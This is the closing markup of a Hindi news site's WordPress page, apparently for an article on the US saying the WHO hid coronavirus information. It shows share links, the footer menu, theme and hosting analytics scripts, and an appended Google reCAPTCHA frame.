href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%2585%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%25B0%25E0%25A4%25BF%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%25A8%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A4%25B9%25E0%25A4%25BE-%25E0%25A4%259A%25E0%25A5%2580%25E0%25A4%25A8-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%25A7%25E0%25A4%25AE%25E0%25A4%2595%25E0%25A4%25BE%2F&amp;linkname=%E0%A4%85%E0%A4%AE%E0%A5%87%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%B9%E0%A4%BE%20%E0%A4%9A%E0%A5%80%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%A7%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%A6%20WHO%20%E0%A4%9B%E0%A5%81%E0%A4%AA%E0%A4%BE%20%E0%A4%B0%E0%A4%B9%E0%A4%BE%20%E0%A4%B9%E0%A5%87%20%E0%A4%95%E0%A5%8B%E0%A4%B0%E0%A5%8B%E0%A4%A8%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80%20%21%20-%20JASUS007" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%2585%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%25B0%25E0%25A4%25BF%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%25A8%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A4%25B9%25E0%25A4%25BE-%25E0%25A4%259A%25E0%25A5%2580%25E0%25A4%25A8-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%25A7%25E0%25A4%25AE%25E0%25A4%2595%25E0%25A4%25BE%2F&amp;linkname=%E0%A4%85%E0%A4%AE%E0%A5%87%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%B9%E0%A4%BE%20%E0%A4%9A%E0%A5%80%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%A7%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%A6%20WHO%20%E0%A4%9B%E0%A5%81%E0%A4%AA%E0%A4%BE%20%E0%A4%B0%E0%A4%B9%E0%A4%BE%20%E0%A4%B9%E0%A5%87%20%E0%A4%95%E0%A5%8B%E0%A4%B0%E0%A5%8B%E0%A4%A8%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80%20%21%20-%20JASUS007" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%2585%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%25B0%25E0%25A4%25BF%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%25A8%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A4%25B9%25E0%25A4%25BE-%25E0%25A4%259A%25E0%25A5%2580%25E0%25A4%25A8-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%25A7%25E0%25A4%25AE%25E0%25A4%2595%25E0%25A4%25BE%2F&amp;linkname=%E0%A4%85%E0%A4%AE%E0%A5%87%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%B9%E0%A4%BE%20%E0%A4%9A%E0%A5%80%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%A7%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%A6%20WHO%20%E0%A4%9B%E0%A5%81%E0%A4%AA%E0%A4%BE%20%E0%A4%B0%E0%A4%B9%E0%A4%BE%20%E0%A4%B9%E0%A5%87%20%E0%A4%95%E0%A5%8B%E0%A4%B0%E0%A5%8B%E0%A4%A8%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80%20%21%20-%20JASUS007" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Copyright © 2014 - 2025 Jasus007 Media Private Limited.Tahirjasus				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-footer-menu-container"><ul id="bottom-footer-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5733"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5728"><a href="https://9vc.22b.myftpupload.com/english/">ENGLISH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://9vc.22b.myftpupload.com/bollywood/">BOLLYWOOD HINDI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://9vc.22b.myftpupload.com/sports/">SPORTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://9vc.22b.myftpupload.com/biography/">BIOGRAPHY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6607"><a href="https://9vc.22b.myftpupload.com/more/">MORE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7608"><a href="https://9vc.22b.myftpupload.com/news-jasus/">NEWS JASUS</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newsmatic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"b79bd2d458","ajaxUrl":"https:\/\/9vc.22b.myftpupload.com\/wp-admin\/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
</script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'0fab6808-5fc2-63e9-b8f2-63425d947482.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data03'},                     {'xid':'43061426'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'newsmatic'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'3080'},
                    {'wp_alloptions_bytes':'855723'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AQXlkOOAdTXnxSQcn4__Ow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769327799255');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>